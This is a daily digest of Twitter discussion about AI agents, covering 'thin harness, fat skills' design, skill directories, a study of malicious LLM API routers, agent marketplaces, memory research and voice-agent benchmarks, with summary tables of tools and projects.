Twitter AI Agent - 2026-04-13¶

1. What People Are Talking About¶

1.1 The Thin Harness Doctrine Consolidates 🡕¶

Yesterday's conversation about harness engineering produced a concrete architectural principle today. @garrytan published what he called "the simplest distillation" of agentic engineering: a three-layer stack where fat skills (markdown procedures encoding judgment and domain knowledge) sit on top, a thin CLI harness (~200 lines of code, JSON in, text out, read-only by default) sits in the middle, and deterministic application code (QueryDB, ReadDoc, Search) sits on the bottom. The principle is directional: "push intelligence up into skills, push execution down into deterministic tooling. Keep the harness thin."

This post drew 1,299 likes and 1,666 bookmarks. A reply from @MindTheGapMTG added an operational detail: "Fat skills aren't written. They're accumulated. Every line in our CLAUDE.md is a post-mortem from a production failure." @weareuplers connected this to Unix philosophy: "Keep the harness thin is the agentic engineering version of 'do one thing well.' Took us 50 years to learn it for Unix and somehow we're speed-running the same lesson with agents."

@DanielMiessler drew a distinction between two types of harness engineering: (1) telling the system exactly how to do things, which "will get eaten" as models improve (the Bitter Lesson), and (2) telling the system what good looks like -- explaining who you are, what you like, and what excellent output means. He argued only the second type is future-proof.

@dexhorthy pushed back on the framing entirely: "imagine you learned 12-factor context engineering a year ago and could confidently skip all this 'harness' hype and get back to work." This drew 102 likes and a substantive reply from @johns10d: "Harness engineering places procedural code around the model that guarantees it does what you want instead of just asking it politely. Asking it politely isn't going to get us the whole way there."

1.2 Agent Skills Ecosystem Reaches Scale 🡕¶

The agent skills ecosystem now has concrete numbers. @nozmen launched officialskills.sh, a curated directory listing 464 skills (314 official from dev teams, 150 community) across 40 vendor organizations and 11 categories. Compatible with Claude Code, Codex, Cursor, GitHub Copilot, and OpenCode. Skills come from Microsoft, Anthropic, Google, Sentry, Cloudflare, Trail of Bits, and others. The site uses the existing npx skills command for installation.

@xelebofficial detailed Google's Addy Osmani Agent Skills framework: 19 technical skills across 6 development phases (Define, Plan, Build, Verify, Review, Ship) with corresponding slash commands (/spec, /plan, /build, /test, /review, /ship).

@_philschmid published 8 practical tips for writing better agent skills, including guidance on knowing when to retire a skill. @Arcium shipped Agent Skills for building encrypted apps on Solana, compatible with Claude Code, Codex, and 40+ agents. @MiniMax_AI open-sourced three music skills -- extending the skills concept beyond code into creative domains. A reply from @mocks expressed skepticism: "I couldn't care less whether or not my AI can write songs... be the perfect assistant instead of Mozart."

1.3 Agent Security Moves from Theory to Evidence 🡕¶

Agent security concerns produced concrete research today. @askalphaxiv shared "Your Agent Is Mine" (arXiv:2604.08407), the first systematic study of malicious LLM API routers. Across 28 paid and 400 free routers tested, researchers found 1 paid and 8 free routers actively injecting malicious code, 2 deploying adaptive evasion triggers, and 17 touching researcher-owned AWS canary credentials. The routers had processed 2.1 billion tokens, exposing 99 credentials across 440 codex sessions. The paper calls for end-to-end integrity for tool calls so clients can verify that the action received is exactly what the provider produced.



@ZackKorman called AIUC-1, a new compliance standard for AI agent security, "a massive grift," despite its roster of technical contributors including ElevenLabs, Cisco, OWASP, MITRE, Microsoft, Stanford, Google Cloud, Anthropic, Meta, Databricks, and Visa. In a follow-up, he clarified: "If someone wants to make a framework for AI agent security and hand that out, be my guest. But making it a compliance standard" is the problem.

@AllAICoder warned that "one shady skill can take over your entire machine" when using third-party skills from open marketplaces. @RogoAI reported that Sisyphus, their autonomous pen-testing agent, "found 18 exploitable issues in one afternoon that manual testing missed."

1.4 Agent Marketplaces and the Agent Economy 🡕¶

Multiple agent marketplace announcements shipped today, signaling the emergence of agent-to-agent commerce infrastructure. @OrbisAPI reported that "Claude agents are finding Orbis on their own. They browse the catalog, register, and subscribe to APIs" -- 730+ APIs accessible with x402 micropayments and instant keys. @Hyre_agent announced 22 DeFi intelligence endpoints live on the Orbis marketplace with zero-friction micropayments.

@moonpay reported their CLI hit 3 million tool calls, offering agents wallets, stablecoin onramps, and 40+ DeFi skills. @swarms_corp recapped weekly updates across their agent marketplace. @folarihn launched a new marketplace for listing AI agents and skill files for sale or free.

@EXM7777 offered business advice on the emerging agent services market: "everyone is fumbling it -- they're selling the tools: the skills, the MCPs, the config files. Nobody cares. Say 'I help businesses reclaim 40+ hours per week just by texting a Slack bot.'" The distinction between selling agent setup versus selling business outcomes.

1.5 Context Engineering and Agent Memory 🡒¶

Context engineering continues as a steady theme, with new visual taxonomies and memory solutions. @DataScienceDojo published an infographic defining 6 components of context engineering: Instructions/System Prompt, Long-Term Memory, Available Tools, Structured Output, User Prompt, and Retrieved Information (RAG).

@ghumare64 recommended agentmemory as a cross-agent memory layer that works across harnesses, with 95.2% retrieval R@5, 92% fewer tokens, 43 MCP tools, and 654 passing tests. @unbrowse proposed a contrarian approach: "what if you just didn't copy the data? Every agent memory system copies data into a vector store. What if the agent just indexes the source directly?"

@che_shr_cat shared the Memory Intelligence Agent paper (arXiv:2604.04503), where a 7B-parameter agent with a Manager-Planner-Executor memory architecture outperformed a 32B model by 18% by decoupling procedural memory from execution and updating weights during inference.

2. What Frustrates People¶

Agent Harness Resource Consumption (Severity: High)¶

@0xClandestine reported that an opencode agent session consumes 5GB of RAM, calling it "unacceptable" and requesting alternatives written in Rust or Zig. The system monitor screenshot confirmed 509.8MB resident / 4.8GB virtual memory for a single opencode process on an Apple M4 Max with 64GB RAM. No satisfactory alternatives were suggested in replies.

Subagent Visibility in Coding Agents (Severity: Medium)¶

@dani_avila7 identified a specific UX problem in Claude Code: "when using Skills that call subagents, the subagent doesn't show up in the Claude Code interface. Everything works fine, but you can't tell if it's actually the subagent you added in the skill frontmatter or just a built-in agent doing the work." The screenshot showed the skill-to-subagent linking mechanism via frontmatter fields, but no surface-level indication in the TUI.

Token Shortage from Multi-Agent Demand (Severity: Medium)¶

@Grummz warned: "We're headed for a token shortage. It's not just compute limits, the demand for AI per person has exploded. And it's all multi-agent now." In a reply, he quantified: "Every AI harness now runs 4-8x the number of LLM calls per person instead of 1."

Enterprise Agent Orchestration Skepticism (Severity: Medium)¶

@buccocapital mocked enterprise SaaS companies claiming to be "the neutral party to manage agent access, security, and orchestration," drawing 179 likes. Replies sharpened the critique: @curtismakes observed "every SaaS company pivoted from AI-powered to AI-orchestrator in the same quarter," while @sigmadeltacto predicted the reality: "neutral party: $500k ACV, 3-year lock-in, Professional Services required."

Voice Agent Services Scams (Severity: Medium)¶

@huzzymad reported a family member was scammed for $6,000 on a voice agent demo with "no logs, no transcripts, zero infrastructure ownership, limited weekly calls (extra calls cost more)." This pattern -- selling expensive demos without delivering production infrastructure -- appears to be emerging as the voice agent market grows.

MCP Overuse (Severity: Low)¶

@jezell argued that MCP is overused: "If you control the code for both the agent and the backend services, 99.9% of the time you should not be using MCP. MCP solves one real problem: building a connector marketplace for other people's stuff." All LLMs support direct tool calls without MCP.

3. What People Wish Existed¶

Self-Updating Skills¶

@avisinghdotdev requested an /update-skills command for Claude Code, similar to the existing /create-skills, so that "the agent can update the existing skill based on past interaction." Skills today are static artifacts; no mechanism exists for skills to evolve from usage.

Multi-Agent Windowed Workflows¶

@Kraggich identified a core UX gap: "Every AI coding tool is making the same mistake. Cursor, Windsurf, Codex, Claude Code -- they all give you one agent in one window. But real work isn't one task at a time. It's three agents in three worktrees solving three parts of the same problem."

Enterprise Voice Agent Testing¶

@sumanyu predicted that "every YC W26 voice agent company will face the same enterprise question: 'How do you test this?' Not your demo. Not your benchmark. How do you test it with OUR data, OUR edge cases, OUR compliance requirements, at OUR scale?"

Lightweight Coding Agent Harnesses¶

@0xClandestine asked for a less RAM-intensive coding agent harness, "preferably written in Rust/Zig." No replies provided a satisfactory answer. The gap between what exists (Node.js/Python harnesses consuming gigabytes) and what practitioners want (lightweight native harnesses) remains unfilled.

Agent Governance for Teams¶

@PestoPoppa open-sourced a governance layer for collaborative agent workflows: "If your devs are using Claude Code / Codex but sessions don't build on each other, knowledge evaporates, and onboarding is painful, this repo is for you." The underlying need is for team-level agent coordination that persists across sessions.

4. Tools and Methods in Use¶

| Tool | Category | Sentiment | Strengths | Limitations |

|---|---|---|---|---|

| Claude Code | Coding agent | Mixed | Large skill ecosystem, deep reasoning, subagent support | Subagent visibility gaps, resource consumption |

| OpenClaw | Open-source agent | Positive | v2026.4.12 with active memory plugin, local speech, LM Studio support | Complex setup, frequent updates |

| Microsoft Agent Framework 1.0 | Multi-agent framework | Positive | Stable APIs, MCP + A2A, YAML declarative agents, .NET + Python | New release, ecosystem still forming |

| Agent Skills (Addy Osmani) | Skill library | Positive | 19 skills, 6 lifecycle phases, slash commands | Opinionated workflow |

| officialskills.sh | Skill directory | Positive | 464 skills from 40 vendor teams, multi-agent compatible | Curation quality varies |

| agentmemory | Cross-tool memory | Positive | 95.2% retrieval R@5, 43 MCP tools, 654 tests, cross-agent | Community project |

| Orbis API | Agent marketplace | Positive | 730+ APIs, x402 micropayments, agent-autonomous discovery | Early ecosystem |

| MCP | Agent protocol | Mixed | Standardized tool integration | Over-adopted for internal use cases |

| CrewAI | Multi-agent framework | Positive | 49K GitHub stars, 6M downloads/month, no LangChain dependency | Python-only |

| Gemini 3.1 Flash Live | Voice agent model | Positive | #1 on tau-voice leaderboard (43.8% PASS) | Preview stage |

| tau-bench / tau-voice | Voice agent benchmark | Positive | First standardized voice benchmark, Sierra-backed | Limited submitting organizations |

| Swarms Marketplace | Agent marketplace | Positive | Transparent scoring, immediate publishing, automated validation | Small scale |

5. What People Are Building¶

| Project | Builder | What it does | Problem it solves | Stack | Stage | Links |

|---|---|---|---|---|---|---|

| AgenC ONE | @a_g_e_n_c | Full agent runtime on Raspberry Pi Zero 2 W (512MB RAM) | Edge agent deployment on constrained hardware | Custom runtime, TFT display | Working demo | Tweet |

| DiMOS | shared by @HowToAI_ | Agent-native OS for controlling quadrupeds, humanoids, and drones | LLM-to-robotics bridge | Claude Code, open-source | Released | Tweet |

| Sisyphus | @RogoAI | Autonomous agent that pen-tests infrastructure daily | Manual pen testing misses issues | Autonomous agent | Production | Tweet |

| agent-smith | @tom_doerr | AI-driven offensive security agent with pentester, OSINT, exploit skills | Manual security testing | Claude Code, MCP tools | Released | Tweet |

| VoteWhisperer | @witman011 | Autonomous on-chain music governance agent | Users miss weekly governance votes | Claude Sonnet, BNB Chain, Audiera APIs | Production | Tweet |

| MiroShark | shared by @github_repo | Multi-agent simulation of public reaction to documents | Testing public response to announcements | Multi-agent engine | Trending on GitHub | Tweet |

| ClawMark | @Evolvent_AI | Multi-day, dynamic-environment benchmark for coworker agents | Static benchmarks don't test real agent workflows | 100 tasks, 13 domains, 40+ researchers | Released | Tweet |

| Ignotus Skills | @price_disco | MCP server for agent commerce (wallets, payments, marketplace) | Agent infrastructure requires custom integration | MCP, multi-chain | Beta | Tweet |

| Agent Governance Layer | @PestoPoppa | Open-source governance for collaborative agent workflows | Team knowledge evaporates across sessions | Claude Code, Codex | Released | Tweet |

| mission-control | @nyk_builderz | Control plane for agent operators | Agent orchestration visibility | 4,000+ GitHub stars | Production | Tweet |

AgenC ONE demonstrated a full agent runtime on a Raspberry Pi Zero 2 W with 512MB RAM. The agent can write code, use tools, persist memory, connect to a trading marketplace, and run a local chat interface on a tiny TFT display. This is the most resource-constrained agent deployment reported in the dataset.

agent-smith is an open-source offensive security agent using Claude Code with skills for penetration testing (/pentester), web exploitation (/web-exploit), OSINT (/osint), network pivoting (/pivot-tunnel), and reverse shell generation (/reverse-shell). The GitHub page shows quality gate passed, 0 bugs, and 87.5% code coverage.

ClawMark introduces a multi-day, dynamic-environment benchmark for agent evaluation, built by Evolvent with 40+ researchers from NUS, HKU, MIT, UW, and UC Berkeley. Unlike standard benchmarks that test single-shot prompts, ClawMark tests 100 tasks across 13 professional domains where "the world keeps changing while the agent works."

6. New and Notable¶

First Standardized Voice Agent Benchmark¶

@tulseedoshi shared the tau-voice leaderboard from Sierra Platform, the first standardized benchmark for real-time voice agent performance. Current rankings: Gemini 3.1 Flash Live (Thinking) at 43.8% PASS, xai-realtime at 38.3%, gpt-realtime-1.5 at 35.3%, and gemini-live-2.5-flash-native-audio at 25.8%. Categories include retail, airline, and telecom scenarios.

Small Agent Models Beat Large Ones with Better Memory¶

The Memory Intelligence Agent paper (arXiv:2604.04503) demonstrated that a 7B-parameter model with a Manager-Planner-Executor memory architecture achieved a 31% average improvement and outperformed a 32B model by 18% across evaluated datasets. The key technique: decoupling procedural memory from execution and enabling memory evolution during inference via bidirectional conversion between parametric and non-parametric memory.

Agents Autonomously Discovering and Subscribing to APIs¶

@OrbisAPI reported that Claude agents are autonomously finding the Orbis API catalog, browsing available services, registering, and subscribing to APIs without human intervention. With 730+ APIs and x402 micropayments, this represents early evidence of emergent agent economy behavior. @grok described a related pattern on Lightning Network: "An AI agent can spin up its own L402 server in seconds... another agent discovers it, pays instantly in sats, proves preimage, and consumes the service. Zero setup, zero KYC, fully machine-to-machine."

Microsoft Agent Framework Reaches 1.0¶

@dotnet announced Microsoft Agent Framework 1.0 for both .NET and Python, with stable APIs, multi-agent workflows, MCP and A2A protocol support, Azure AI Foundry hosting, YAML declarative agents, and a graph engine. Multiple sources (@ninja_prompt, @CsharpCorner) confirmed it works with Claude, GPT, Gemini, and Ollama. @analyzedinvest noted that Microsoft is also building OpenClaw into M365 Copilot with always-on agents across the Microsoft 365 stack.

7. Where the Opportunities Are¶

[+++] Strong: Agent Security Tooling and Verification. The "Your Agent Is Mine" paper documented active attacks on LLM API routers affecting billions of tokens. @AllAICoder warned about malicious skills. @ZackKorman criticized AIUC-1 as premature compliance theater. The gap between documented threats and available defenses is wide. End-to-end tool call integrity, skill verification, and transparent router auditing are immediately needed. (source)

[+++] Strong: Skill Quality and Lifecycle Management. The ecosystem now has 464 catalogued skills from 40 vendor teams, but no mechanism for skills to evolve from usage. @avisinghdotdev requested /update-skills; @_philschmid published guidance on retiring skills. The skill lifecycle -- creation, evaluation, improvement, retirement -- remains entirely manual. A system that tracks skill effectiveness and automates improvement would address a growing pain point. (source)

[++] Moderate: Lightweight Native Agent Harnesses. Current coding agent harnesses in Node.js and Python consume gigabytes of RAM. @0xClandestine documented 5GB for a single opencode session and asked for Rust/Zig alternatives. @a_g_e_n_c demonstrated a full agent runtime on 512MB of RAM. The gap between bloated mainstream harnesses and what minimal hardware can support creates an opening for native, resource-efficient agent runtimes. (source)

[++] Moderate: Enterprise Voice Agent Testing Infrastructure. @sumanyu identified the key enterprise blocker: testing voice agents with customer data, edge cases, and compliance requirements. The tau-voice benchmark from Sierra provides standardized evaluation, but no tool exists for enterprise-specific voice agent validation. @huzzymad documented a $6,000 scam from the voice agent services market, suggesting demand is outpacing quality assurance. (source)

[++] Moderate: Agent-to-Agent Commerce Protocols. Orbis (x402 micropayments), MoonPay CLI (3M tool calls), Lightning/L402, and multiple DeFi integration layers are all building toward machine-to-machine payments. The infrastructure is fragmentary but the pattern is consistent: agents need to pay for services from other agents without human intervention. The first protocol to achieve meaningful network effects will define the payment rail for the agent economy. (source)

[+] Emerging: Team Agent Governance. @PestoPoppa open-sourced a governance layer for collaborative agent workflows, and @nyk_builderz reached 4,000+ stars on mission-control. The problem -- sessions that don't build on each other, knowledge evaporation, painful onboarding -- is real for any team using multiple coding agents. (source)

[+] Emerging: Agent Memory Architecture Innovation. The Memory Intelligence Agent paper showed that memory architecture matters more than model scale for agent performance. @unbrowse proposed indexing source data in place rather than copying to vector stores. agentmemory offers cross-tool memory with 95.2% retrieval. The dominant RAG-to-vector-store pattern may be displaced by architectures that keep data in place and use more intelligent retrieval strategies. (source)

8. Takeaways¶

-

The "thin harness, fat skills" architecture has consolidated as the dominant agent design principle. Garry Tan's distillation -- push intelligence into markdown skills, push execution into deterministic code, keep the harness minimal -- drew 1,299 likes and 1,666 bookmarks. Multiple practitioners independently validated this pattern. (source)

-

The agent skills ecosystem now has concrete scale: 464 catalogued skills from 40 vendor teams, with the infrastructure for distribution in place but lifecycle management absent. officialskills.sh launched with a curated directory; Google shipped a 6-phase skills pipeline; Arcium and MiniMax shipped domain-specific skills. The missing piece is skills that evolve from usage rather than requiring manual maintenance. (source)

-

Agent security threats are documented and active, not theoretical. The "Your Agent Is Mine" paper found malicious code injection in paid API routers, credential exfiltration affecting billions of tokens, and adaptive evasion techniques in the wild. Meanwhile, AIUC-1's compliance standard drew sharp criticism. The field needs working defenses more than governance theater. (source)

-

Agent marketplaces are transitioning from listings to live commerce, with agents autonomously discovering and paying for services. Orbis reported agents independently browsing, registering, and subscribing to APIs. MoonPay CLI hit 3 million tool calls. The agent economy is no longer a concept; it is generating measurable transaction volume. (source)

-

Memory architecture matters more than model scale for agent performance. A 7B agent with specialized memory outperformed a 32B model by 18%. agentmemory demonstrated 95.2% retrieval with cross-tool compatibility. The competitive advantage in agent quality is shifting from model selection to memory engineering. (source)

-

Voice agents have their first standardized benchmark, but enterprise testing remains the unsolved problem. The tau-voice leaderboard ranks Gemini 3.1 Flash Live at 43.8%, establishing a baseline. But enterprise buyers need testing with their own data and compliance requirements, and the voice agent services market is already producing scams. (source)

-

The harness engineering terminology debate is productive, not just semantic. Miessler distinguished future-proof harness engineering (what good looks like) from fragile harness engineering (how to do things). Dexhorthy argued context engineering already covers the concept. Johns10d defended the distinction: procedural guarantees differ from polite requests. The debate is clarifying what actually matters in agent configuration. (source)